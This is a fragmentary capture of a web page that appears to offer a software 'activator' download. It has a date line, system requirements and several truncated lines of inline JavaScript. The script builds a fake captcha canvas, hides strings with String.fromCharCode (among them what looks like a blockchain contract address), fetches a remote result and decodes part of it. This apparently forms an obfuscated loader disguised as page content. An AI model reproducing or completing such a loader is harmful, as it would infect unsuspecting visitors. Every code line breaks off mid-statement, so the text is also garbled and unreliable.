
📆 Last updated: 2026-03-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
Dual-core CPU for activator
RAM:
Minimum 4 GB